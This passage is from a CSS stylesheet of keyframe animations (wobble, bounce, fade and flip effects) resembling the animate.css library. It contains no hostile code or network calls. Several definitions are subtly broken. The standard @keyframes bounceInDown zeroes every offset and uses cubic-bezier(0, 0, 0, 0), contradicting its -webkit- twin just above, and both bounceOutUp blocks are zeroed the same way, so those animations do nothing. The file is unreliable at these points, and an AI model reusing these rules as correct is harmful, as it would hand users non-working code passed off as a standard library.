            transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }

  100% {
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes wobble {
  0% {
    -webkit-transform: none;
            transform: none;
  }

  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
            transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }

  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
            transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }

  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
            transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }

  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
            transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }

  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
            transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }

  100% {
    -webkit-transform: none;
            transform: none;
  }
}

.wobble {
  -webkit-animation-name: wobble;
          animation-name: wobble;
}

@-webkit-keyframes bounceIn {
  0%, 20%, 40%, 60%, 80%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
            transform: scale3d(.3, .3, .3);
  }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
            transform: scale3d(1.1, 1.1, 1.1);
  }

  40% {
    -webkit-transform: scale3d(.9, .9, .9);
            transform: scale3d(.9, .9, .9);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
            transform: scale3d(1.03, 1.03, 1.03);
  }

  80% {
    -webkit-transform: scale3d(.97, .97, .97);
            transform: scale3d(.97, .97, .97);
  }

  100% {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
}

@keyframes bounceIn {
  0%, 20%, 40%, 60%, 80%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
            transform: scale3d(.3, .3, .3);
  }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
            transform: scale3d(1.1, 1.1, 1.1);
  }

  40% {
    -webkit-transform: scale3d(.9, .9, .9);
            transform: scale3d(.9, .9, .9);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
            transform: scale3d(1.03, 1.03, 1.03);
  }

  80% {
    -webkit-transform: scale3d(.97, .97, .97);
            transform: scale3d(.97, .97, .97);
  }

  100% {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
}

.bounceIn {
  -webkit-animation-name: bounceIn;
          animation-name: bounceIn;
  -webkit-animation-duration: .75s;
          animation-duration: .75s;
}

@-webkit-keyframes bounceInDown {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
            transform: translate3d(0, -3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
            transform: translate3d(0, 25px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, -10px, 0);
            transform: translate3d(0, -10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, 5px, 0);
            transform: translate3d(0, 5px, 0);
  }

  100% {
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes bounceInDown {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0, 0, 0, 0);
            transition-timing-function: cubic-bezier(0, 0, 0, 0);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }

  100% {
    -webkit-transform: none;
            transform: none;
  }
}

.bounceInDown {
  -webkit-animation-name: bounceInDown;
          animation-name: bounceInDown;
}

@-webkit-keyframes bounceInLeft {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
            transform: translate3d(-3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
            transform: translate3d(25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
            transform: translate3d(-10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(5px, 0, 0);
            transform: translate3d(5px, 0, 0);
  }

  100% {
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes bounceInLeft {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
            transform: translate3d(-3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
            transform: translate3d(25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
            transform: translate3d(-10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(5px, 0, 0);
            transform: translate3d(5px, 0, 0);
  }

  100% {
    -webkit-transform: none;
            transform: none;
  }
}

.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
          animation-name: bounceInLeft;
}

@-webkit-keyframes bounceInRight {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
            transform: translate3d(3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
            transform: translate3d(-25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(10px, 0, 0);
            transform: translate3d(10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
            transform: translate3d(-5px, 0, 0);
  }

  100% {
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes bounceInRight {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
            transform: translate3d(3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
            transform: translate3d(-25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(10px, 0, 0);
            transform: translate3d(10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
            transform: translate3d(-5px, 0, 0);
  }

  100% {
    -webkit-transform: none;
            transform: none;
  }
}

.bounceInRight {
  -webkit-animation-name: bounceInRight;
          animation-name: bounceInRight;
}

@-webkit-keyframes bounceInUp {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
            transform: translate3d(0, 3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
            transform: translate3d(0, -20px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, 10px, 0);
            transform: translate3d(0, 10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -5px, 0);
            transform: translate3d(0, -5px, 0);
  }

  100% {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }
}

@keyframes bounceInUp {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
            transform: translate3d(0, 3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
            transform: translate3d(0, -20px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, 10px, 0);
            transform: translate3d(0, 10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -5px, 0);
            transform: translate3d(0, -5px, 0);
  }

  100% {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }
}

.bounceInUp {
  -webkit-animation-name: bounceInUp;
          animation-name: bounceInUp;
}

@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(.9, .9, .9);
            transform: scale3d(.9, .9, .9);
  }

  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
            transform: scale3d(1.1, 1.1, 1.1);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
            transform: scale3d(.3, .3, .3);
  }
}

@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(.9, .9, .9);
            transform: scale3d(.9, .9, .9);
  }

  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
            transform: scale3d(1.1, 1.1, 1.1);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
            transform: scale3d(.3, .3, .3);
  }
}

.bounceOut {
  -webkit-animation-name: bounceOut;
          animation-name: bounceOut;
  -webkit-animation-duration: .75s;
          animation-duration: .75s;
}

@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
            transform: translate3d(0, 10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
            transform: translate3d(0, -20px, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
            transform: translate3d(0, 2000px, 0);
  }
}

@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
            transform: translate3d(0, 10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
            transform: translate3d(0, -20px, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
            transform: translate3d(0, 2000px, 0);
  }
}

.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
          animation-name: bounceOutDown;
}

@-webkit-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
            transform: translate3d(20px, 0, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
            transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
            transform: translate3d(20px, 0, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
            transform: translate3d(-2000px, 0, 0);
  }
}

.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
          animation-name: bounceOutLeft;
}

@-webkit-keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
            transform: translate3d(-20px, 0, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
            transform: translate3d(2000px, 0, 0);
  }
}

@keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
            transform: translate3d(-20px, 0, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
            transform: translate3d(2000px, 0, 0);
  }
}

.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
          animation-name: bounceOutRight;
}

@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }
}

@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }
}

.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
          animation-name: bounceOutUp;
}

@-webkit-keyframes fadeIn {
  0% {opacity: 0;}
  100% {opacity: 1;}
}

@keyframes fadeIn {
  0% {opacity: 0;}
  100% {opacity: 1;}
}

.fadeIn {
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
}

@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
            transform: translate3d(0, -100%, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
            transform: translate3d(0, -100%, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

.fadeInDown {
  -webkit-animation-name: fadeInDown;
          animation-name: fadeInDown;
}

@-webkit-keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
            transform: translate3d(0, -2000px, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
            transform: translate3d(0, -2000px, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
          animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
            transform: translate3d(-100%, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
            transform: translate3d(-100%, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
          animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
            transform: translate3d(-2000px, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
            transform: translate3d(-2000px, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
          animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
            transform: translate3d(100%, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
            transform: translate3d(100%, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

.fadeInRight {
  -webkit-animation-name: fadeInRight;
          animation-name: fadeInRight;
}

@-webkit-keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
            transform: translate3d(2000px, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
            transform: translate3d(2000px, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
          animation-name: fadeInRightBig;
}

@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
            transform: translate3d(0, 100%, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
            transform: translate3d(0, 100%, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

.fadeInUp {
  -webkit-animation-name: fadeInUp;
          animation-name: fadeInUp;
}

@-webkit-keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
            transform: translate3d(0, 2000px, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
            transform: translate3d(0, 2000px, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
          animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeOut {
  0% {opacity: 1;}
  100% {opacity: 0;}
}

@keyframes fadeOut {
  0% {opacity: 1;}
  100% {opacity: 0;}
}

.fadeOut {
  -webkit-animation-name: fadeOut;
          animation-name: fadeOut;
}

@-webkit-keyframes fadeOutDown {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
            transform: translate3d(0, 100%, 0);
  }
}

@keyframes fadeOutDown {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
            transform: translate3d(0, 100%, 0);
  }
}

.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
          animation-name: fadeOutDown;
}

@-webkit-keyframes fadeOutDownBig {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
            transform: translate3d(0, 2000px, 0);
  }
}

@keyframes fadeOutDownBig {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
            transform: translate3d(0, 2000px, 0);
  }
}

.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
          animation-name: fadeOutDownBig;
}

@-webkit-keyframes fadeOutLeft {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
            transform: translate3d(-100%, 0, 0);
  }
}

@keyframes fadeOutLeft {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
            transform: translate3d(-100%, 0, 0);
  }
}

.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
          animation-name: fadeOutLeft;
}

@-webkit-keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
            transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
            transform: translate3d(-2000px, 0, 0);
  }
}

.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
          animation-name: fadeOutLeftBig;
}

@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
            transform: translate3d(100%, 0, 0);
  }
}

@keyframes fadeOutRight {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
            transform: translate3d(100%, 0, 0);
  }
}

.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
          animation-name: fadeOutRight;
}

@-webkit-keyframes fadeOutRightBig {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
            transform: translate3d(2000px, 0, 0);
  }
}

@keyframes fadeOutRightBig {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
            transform: translate3d(2000px, 0, 0);
  }
}

.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
          animation-name: fadeOutRightBig;
}

@-webkit-keyframes fadeOutUp {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
            transform: translate3d(0, -100%, 0);
  }
}

@keyframes fadeOutUp {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
            transform: translate3d(0, -100%, 0);
  }
}

.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
          animation-name: fadeOutUp;
}

@-webkit-keyframes fadeOutUpBig {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
            transform: translate3d(0, -2000px, 0);
  }
}

@keyframes fadeOutUpBig {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
            transform: translate3d(0, -2000px, 0);
  }
}

.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
          animation-name: fadeOutUpBig;
}

@-webkit-keyframes flip {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
            transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
            animation-timing-function: ease-out;
  }

  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
            transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
            animation-timing-function: ease-out;
  }

  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
            transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
  }

  80% {
    -webkit-transform: perspective(400px) scale3d(.95, .95, .95);
            transform: perspective(400px) scale3d(.95, .95, .95);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
  }

  100% {
    -webkit-transform: perspective(400px);
            transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
  }
}

@keyframes flip {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
            transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
            animation-timing-function: ease-out;
  }

  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
            transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
            animation-timing-function: ease-out;
  }

  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
            transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
  }

  80% {
    -webkit-transform: perspective(400px) scale3d(.95, .95, .95);
            transform: perspective(400px) scale3d(.95, .95, .95);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
  }

  100% {
    -webkit-transform: perspective(400px);
            transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
  }
}

.animated.flip {
  -webkit-backface-visibility: visible;
          backface-visibility: visible;
  -webkit-animation-name: flip;
          animation-name: flip;
}

@-webkit-keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
            transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-transition-timing-function: ease-in;
            transition-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
            transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-transition-timing-function: ease-in;
            transition-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
            transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
            transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }

  100% {
    -webkit-transform: perspective(400px);
            transform: perspective(400px);
  }
}

@keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
            transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-transition-timing-function: ease-in;
            transition-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
            transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-transition-timing-function: ease-in;
            transition-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
            transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
            transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }

  100% {
    -webkit-transform: perspective(400px);
            transform: perspective(400px);
  }
}

.flipInX {
  -webkit-backface-visibility: visible !important;
          backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
          animation-name: flipInX;
}

@-webkit-keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
            transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-transition-timing-function: ease-in;
            transition-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
            transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-transition-timing-function: ease-in;
            transition-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
            transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
            transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }

  100% {
    -webkit-transform: perspective(400px);
            transform: perspective(400px);
  }
}

@keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
            transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-transition-timing-function: ease-in;
            transition-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
            transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-transition-timing-function: ease-in;
            transition-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
            transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
            transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }

  100% {
    -webkit-transform: perspective(400px);
            transform: perspective(400px);
  }
}

.flipInY {
  -webkit-backface-visibility: visible !important;
          backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
          animation-name: flipInY;
}

@-webkit-keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
            transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
            transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
            transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}

@keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
            transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
            transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
            transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}

.flipOutX {
  -webkit-animation-name: flipOutX;
          animation-name: flipOutX;
  -webkit-animation-duration: .75s;
          animation-duration: .75s;
  -webkit-backface-visibility: visible !important;
          backface-visibility: visible !important;
}

@-webkit-keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
